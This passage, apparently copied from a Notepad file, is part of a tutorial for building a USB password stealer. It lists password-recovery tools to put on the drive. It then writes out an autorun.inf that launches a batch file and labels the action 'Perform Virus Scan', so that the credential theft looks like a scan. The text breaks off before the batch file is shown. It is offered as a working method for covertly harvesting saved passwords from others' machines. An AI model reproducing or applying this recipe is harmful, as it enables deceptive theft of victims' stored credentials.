 File Edit Format View Help
2. Mail PassView
3. IE PassView
4. Protected storage pass viewer(pspv)
5. Password Fox
a. all softwares in your Usb
b. Create a notepad and write
[autorun] open=launch.bat
ACTION = Perfom Virus Scan
save that as autorun.inf
c. another notepad